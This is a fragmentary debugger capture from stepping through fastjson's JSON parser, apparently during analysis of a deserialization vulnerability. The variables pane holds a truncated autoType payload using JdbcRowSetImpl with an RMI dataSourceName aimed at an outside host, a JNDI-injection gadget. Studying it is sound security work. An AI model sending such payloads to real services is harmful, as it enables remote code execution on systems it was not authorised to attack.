 case 12:
JSONObject object = new JSONObject(lexer.isEnabled(Feature.OrderedField)); object: size = 0 lexer: JSONScanner@571
return this.parseObject((Map)object, fieldName); object: size = 0 fieldName: null
case 14:
JSONArray array = new JSONArray();
this.parseArray((Collection)array, (Object)fieldName);
if (lexer.isEnabled(Feature.UseObjectArray)) {
return array.toArray();
Variables
Watches Memory Overhead
this = {DefaultJSONParser@562}
p fieldName = null
n.parser)
lexer = {JSONScanner@571}
ser)
f text = "{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://192.168.249.156:8888/
ser)
f len = 112
No watches
token = 12